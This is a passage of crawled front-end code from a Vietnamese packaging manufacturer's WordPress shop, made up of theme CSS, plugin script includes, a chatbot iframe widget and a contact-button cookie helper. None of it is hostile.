0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/antienindustries.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2481958b41","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","lang":"vi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Kh\u00f4ng t\u00ecm th\u1ea5y b\u00e0i vi\u1ebft n\u00e0o."};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.5.0.1" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0" id="powertip-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js?ver=1.3.0" id="maps-points-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","nonce":"12556a5568"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/posts-table-pro/assets/js/datatables/datatables.min.js?ver=1.10.16" id="jquery-data-tables-js"></script>
<script type="text/javascript" id="posts-table-pro-js-extra">
/* <![CDATA[ */
var posts_table_params = {"ajax_url":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ea5022a2c1","wrapper_class":"posts-table-wrapper flatsome","language":{"info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 entries","infoFiltered":"(_MAX_ entries in total)","lengthMenu":"Show _MENU_ entries","emptyTable":"No data available in table.","zeroRecords":"No matching records found.","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"Filter:","resetButton":"Reset"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/posts-table-pro/assets/js/posts-table-pro.min.js?ver=2.1.4" id="posts-table-pro-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/antienindustries.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.0.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_42c7c73e51852b14c72d301212a4d1a0","fragment_name":"wc_fragments_42c7c73e51852b14c72d301212a4d1a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0" id="wc-cart-fragments-js"></script>
<!-- Nút chat của bạn -->
<a href="#" class="chat-button" onclick="openChatbot(); return false;">
  <img src="https://antienindustries.com/wp-content/uploads/2025/05/chat-ai-247.png" alt="Chat">
</a>

<!-- Iframe chatbot -->
<div id="chatbot-container" style="position: fixed; bottom: 80px; right: 20px; width: 350px; height: 480px; z-index: 1000; display: none; box-shadow: 0 10px 20px rgba(0, 0, 0, .19), 0 6px 6px rgba(0, 0, 0, .22);">
  <button onclick="closeChatbot()" style="position: absolute; top: 5px; right: 5px; color: red; border: none; padding: 0px 5px; cursor: pointer;font-size: 12px;">X</button>
  <iframe id="chatbot-iframe" src="https://chatai.antienindustries.com" width="100%" height="100%" frameborder="0"></iframe>
</div>

<script>
  // Hiển thị iframe
  function openChatbot() {
    var container = document.getElementById('chatbot-container');
    var iframe = document.getElementById('chatbot-iframe');
    container.style.display = 'block';
    document.querySelector('.chat-button').style.display = 'none';
    
    // Không thể cuộn iframe từ đây do Same-Origin Policy
    console.log('Cannot scroll iframe due to Same-Origin Policy');
  }

  // Ẩn iframe và hiện nút khi nhấn nút đóng
  function closeChatbot() {
    document.getElementById('chatbot-container').style.display = 'none';
    document.querySelector('.chat-button').style.display = 'block';
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://antienindustries.com/wp-content/themes/anphatbio/style.css?ver=3.0
body_size: 1336
content:
/*
Theme Name: An Tien 
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
.menuwidth ul {
	min-width:280px!important;
}
.customsidebar > li > a {
	color: #000!important;
	text-transform:uppercase!important;
}
.customsidebar ul.menu > li + li, .productsidebar ul.menu > li + li {
	border-top:none!important;
}
.customsidebar .current-menu-item, #menu-news-sidebar .current-post-ancestor   {
	background: url(/wp-content/themes/anphatbio/images/customli.jpg) left center no-repeat;
	color: #d66934!important;
}
.customsidebar .current-menu-item a, .customsidebar .menu-item:hover a, #menu-news-sidebar .current-post-parent a {
	color: #d66934!important;
	font-weight:bold;
}
.customsidebar .menu-item {
	padding-left: 15px;
	text-transform:uppercase!important;
}
.customsidebar .menu-item a {
	color: #000;
	font-size: 85%!important;
}
.customrightsidebar {
	background: #f3f4ef;
	padding: 20px 20px 1px 20px;
}
.customrightsidebar .chw-title {
	text-transform:uppercase;
	color: #0054a6!important;
	font-size:140%;
	font-weight:bold;
}
.quanhecodong .nav > li {
	margin-bottom:-1px;
}
.quanhecodong .nav > li.active a {
	color: #0054a6;
}
.quanhecodong .nav-line-bottom {
	border-bottom:1px solid #ccc;
}
.dataTables_wrapper {
	margin-top:-30px;
}
table {
	border:1px solid #ccc!important;
	margin-top:0!important;
	width: calc(100% - 2px)!important;
}
table.dataTable thead th {
	border-bottom:none;
}
table.dataTable thead .sorting, table.dataTable thead .sorting_desc, table.posts-data-table thead .sorting_asc {
	text-transform:none!important;
	background: #fff!important;
	border-bottom:1px solid #ccc;
	background-image:none!important;
}
table.dataTable thead th {
	padding:10px 0;
	vertical-align:middle;
	min-height: 40px;
	text-indent:10px;
}
table.dataTable {
	border-bottom:none;
}
table.dataTable a {
	color: #000!important;
}
.col-date {
	min-width:90px!important;
	max-width:90px!important;
}
.col-title {
	height:20px!important;
	overflow:hidden!important;
	color: #000!important;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
}
.even {
	background: #fff!important;
	height:33px!important;
	border-top:1px solid #ccc!important;
}
.odd {
	background: #fff!important;
	border-bottom:1px solid #ccc!important;
	height:33px!important;
}
table.dataTable td {
	vertical-align:middle;
}
.col-link_tai_ve {
	max-width:102px!important;
	width:102px!important;
	overflow:hidden!important;
	background: url(/wp-content/themes/anphatbio/images/downloadbutton.jpg) center center no-repeat!important;
	height:33px!important;
	max-height:33px!important;
	text-align:center!important;
	overflow:hidden!important;
}
.col-link_tai_ve a {
	max-width:102px!important;
	max-height:33px!important;
	overflow:hidden!important;
	opacity:0;
	display:block;
}
.custombreadcrumbs {
	background: rgba(0,0,0,0.8);
	padding: 80px 0;
	color: #fff!important;
	text-align:center;
}
.custombreadcrumbs a {
	color: #fff;
}
.custombreadcrumbs h1, .custom-title {
	color: #fff;
	font-weight:700;
	font-size:180%;
}
.breadcrumb_last {
	color: #0054a6;
}
.hometabs .tab {
  float: left;
  height: 500px;
  overflow-y: scroll;
  overflow-x: hidden;
  direction : rtl!important;
  padding-left:50px;
  margin-bottom:-550px!important;
  margin-left:calc((100% - 1250px)/2);
  margin-top:50px!important;
}
.hometabs .tab::-webkit-scrollbar-track
{
	border-radius: 0;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar
{
	width: 12px;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar-thumb
{
	background-color: #fff;
}
/* Style the buttons inside the tab */
.hometabs .tab button {
  display: block;
  color: #fff!important;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: center;
  cursor: pointer;
  transition: 0.3s;
  font-size: 100%;
  background: url(/wp-content/uploads/2019/12/buttonbg.jpg) center center no-repeat;
  text-transform:uppercase;
  
}
.hometabs .tab button a {
	color: #fff!important;
}
/* Change background color of buttons on hover */
.hometabs .tab button:hover {
	color: #fff!important;
	transform: scale(1.1);	
}
/* Create an active/current "tab button" class */
.hometabs .tab button.active {
	color: #fff!important;
}

/* Style the tab content */
.hometabs .tabcontent {
  float: left;
  padding: 0px 12px;
  height: 600px!important;
  text-align:right!important;
  width:100%!important;
}
.hometabs .tabcontent a {
	border:1px solid #fff;
	border-radius:5px;
	padding: 10px 45px 10px 25px;
	min-width:170px!important;
	background: url(/wp-content/uploads/2019/12/arrowicon.png) right center no-repeat;
	background-size: 15px;
	background-position:130px;
	text-transform:uppercase;
	font-size:90%;
	margin-top:20px;
	margin-right:50px!important;
	color: #fff!important;
	display:inline-block;
	text-align:justify;
}
.hometabs .tabcontent h2 {
	margin-top:50px!important;
	padding-right:50px!important;
	color: #fff!important;
}
#tui-aneco, .button1 {
	background: url(/wp-content/themes/anphatbio/images/tuianeco.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#dao-thia-nia-aneco, .button2 {
	background: url(/wp-content/themes/anphatbio/images/daothiania.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#ong-hut-aneco, .button3 {
	background: url(/wp-content/themes/anphatbio/images/onghut.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#gang-tay-aneco, .button4 {
	background: url(/wp-content/themes/anphatbio/images/gangtay.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-drawtape, .button5 {
	background: url(/wp-content/themes/anphatbio/images/tuidrawtape.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-day-gap-sao, .button6 {
	background: url(/wp-content/themes/anphatbio/images/tuicodaygapsao.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-quai, .button7 {
	background: url(/wp-content/themes/anphatbio/images/tuicoquai.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-thuc-pham, .button8 {
	background: url(/wp-content/themes/anphatbio/images/tuithucpham.jpg) center center no-repeat!important;
	background-size: cover!important;
}
.back-to-top {
	background: url(/wp-content/themes/anphatbio/images/backtotop.jpg) center center no-repeat#fff!important;
	border-radius:0!important;
	border-color: #ccc!important;
}
.back-to-top .icon-angle-up:before {
	content:''!important;
}
.postsview img {
	width:250px!important;
	height:auto!important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.postsview img {
		width:100%!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://antienindustries.com/wp-content/themes/anphatbio/style.css
body_size: 1363
content:
/*
Theme Name: An Tien 
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
.menuwidth ul {
	min-width:280px!important;
}
.customsidebar > li > a {
	color: #000!important;
	text-transform:uppercase!important;
}
.customsidebar ul.menu > li + li, .productsidebar ul.menu > li + li {
	border-top:none!important;
}
.customsidebar .current-menu-item, #menu-news-sidebar .current-post-ancestor   {
	background: url(/wp-content/themes/anphatbio/images/customli.jpg) left center no-repeat;
	color: #d66934!important;
}
.customsidebar .current-menu-item a, .customsidebar .menu-item:hover a, #menu-news-sidebar .current-post-parent a {
	color: #d66934!important;
	font-weight:bold;
}
.customsidebar .menu-item {
	padding-left: 15px;
	text-transform:uppercase!important;
}
.customsidebar .menu-item a {
	color: #000;
	font-size: 85%!important;
}
.customrightsidebar {
	background: #f3f4ef;
	padding: 20px 20px 1px 20px;
}
.customrightsidebar .chw-title {
	text-transform:uppercase;
	color: #0054a6!important;
	font-size:140%;
	font-weight:bold;
}
.quanhecodong .nav > li {
	margin-bottom:-1px;
}
.quanhecodong .nav > li.active a {
	color: #0054a6;
}
.quanhecodong .nav-line-bottom {
	border-bottom:1px solid #ccc;
}
.dataTables_wrapper {
	margin-top:-30px;
}
table {
	border:1px solid #ccc!important;
	margin-top:0!important;
	width: calc(100% - 2px)!important;
}
table.dataTable thead th {
	border-bottom:none;
}
table.dataTable thead .sorting, table.dataTable thead .sorting_desc, table.posts-data-table thead .sorting_asc {
	text-transform:none!important;
	background: #fff!important;
	border-bottom:1px solid #ccc;
	background-image:none!important;
}
table.dataTable thead th {
	padding:10px 0;
	vertical-align:middle;
	min-height: 40px;
	text-indent:10px;
}
table.dataTable {
	border-bottom:none;
}
table.dataTable a {
	color: #000!important;
}
.col-date {
	min-width:90px!important;
	max-width:90px!important;
}
.col-title {
	height:20px!important;
	overflow:hidden!important;
	color: #000!important;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
}
.even {
	background: #fff!important;
	height:33px!important;
	border-top:1px solid #ccc!important;
}
.odd {
	background: #fff!important;
	border-bottom:1px solid #ccc!important;
	height:33px!important;
}
table.dataTable td {
	vertical-align:middle;
}
.col-link_tai_ve {
	max-width:102px!important;
	width:102px!important;
	overflow:hidden!important;
	background: url(/wp-content/themes/anphatbio/images/downloadbutton.jpg) center center no-repeat!important;
	height:33px!important;
	max-height:33px!important;
	text-align:center!important;
	overflow:hidden!important;
}
.col-link_tai_ve a {
	max-width:102px!important;
	max-height:33px!important;
	overflow:hidden!important;
	opacity:0;
	display:block;
}
.custombreadcrumbs {
	background: rgba(0,0,0,0.8);
	padding: 80px 0;
	color: #fff!important;
	text-align:center;
}
.custombreadcrumbs a {
	color: #fff;
}
.custombreadcrumbs h1, .custom-title {
	color: #fff;
	font-weight:700;
	font-size:180%;
}
.breadcrumb_last {
	color: #0054a6;
}
.hometabs .tab {
  float: left;
  height: 500px;
  overflow-y: scroll;
  overflow-x: hidden;
  direction : rtl!important;
  padding-left:50px;
  margin-bottom:-550px!important;
  margin-left:calc((100% - 1250px)/2);
  margin-top:50px!important;
}
.hometabs .tab::-webkit-scrollbar-track
{
	border-radius: 0;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar
{
	width: 12px;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar-thumb
{
	background-color: #fff;
}
/* Style the buttons inside the tab */
.hometabs .tab button {
  display: block;
  color: #fff!important;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: center;
  cursor: pointer;
  transition: 0.3s;
  font-size: 100%;
  background: url(/wp-content/uploads/2019/12/buttonbg.jpg) center center no-repeat;
  text-transform:uppercase;
  
}
.hometabs .tab button a {
	color: #fff!important;
}
/* Change background color of buttons on hover */
.hometabs .tab button:hover {
	color: #fff!important;
	transform: scale(1.1);	
}
/* Create an active/current "tab button" class */
.hometabs .tab button.active {
	color: #fff!important;
}

/* Style the tab content */
.hometabs .tabcontent {
  float: left;
  padding: 0px 12px;
  height: 600px!important;
  text-align:right!important;
  width:100%!important;
}
.hometabs .tabcontent a {
	border:1px solid #fff;
	border-radius:5px;
	padding: 10px 45px 10px 25px;
	min-width:170px!important;
	background: url(/wp-content/uploads/2019/12/arrowicon.png) right center no-repeat;
	background-size: 15px;
	background-position:130px;
	text-transform:uppercase;
	font-size:90%;
	margin-top:20px;
	margin-right:50px!important;
	color: #fff!important;
	display:inline-block;
	text-align:justify;
}
.hometabs .tabcontent h2 {
	margin-top:50px!important;
	padding-right:50px!important;
	color: #fff!important;
}
#tui-aneco, .button1 {
	background: url(/wp-content/themes/anphatbio/images/tuianeco.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#dao-thia-nia-aneco, .button2 {
	background: url(/wp-content/themes/anphatbio/images/daothiania.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#ong-hut-aneco, .button3 {
	background: url(/wp-content/themes/anphatbio/images/onghut.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#gang-tay-aneco, .button4 {
	background: url(/wp-content/themes/anphatbio/images/gangtay.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-drawtape, .button5 {
	background: url(/wp-content/themes/anphatbio/images/tuidrawtape.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-day-gap-sao, .button6 {
	background: url(/wp-content/themes/anphatbio/images/tuicodaygapsao.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-quai, .button7 {
	background: url(/wp-content/themes/anphatbio/images/tuicoquai.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-thuc-pham, .button8 {
	background: url(/wp-content/themes/anphatbio/images/tuithucpham.jpg) center center no-repeat!important;
	background-size: cover!important;
}
.back-to-top {
	background: url(/wp-content/themes/anphatbio/images/backtotop.jpg) center center no-repeat#fff!important;
	border-radius:0!important;
	border-color: #ccc!important;
}
.back-to-top .icon-angle-up:before {
	content:''!important;
}
.postsview img {
	width:250px!important;
	height:auto!important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.postsview img {
		width:100%!important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://antienindustries.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.0.4
body_size: 693
content:
function arCuGetCookie(cookieName){
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(cookieName + "=");
        if (c_start != -1) {
            c_start = c_start + cookieName.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return 0;
};
function arCuCreateCookie(name, value, days){
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
};
function arCuShowMessage(index){
    if (arCuPromptClosed){
        return false;
    }
    if (typeof arCuMessages[index] !== 'undefined'){
        jQuery('#arcontactus').contactUs('showPromptTyping');

        _arCuTimeOut = setTimeout(function(){
            if (arCuPromptClosed){
                return false;
            }
            jQuery('#arcontactus').contactUs('showPrompt', {
                content: arCuMessages[index]
            });
            index ++;
            _arCuTimeOut = setTimeout(function(){
                if (arCuPromptClosed){
                    return false;
                }
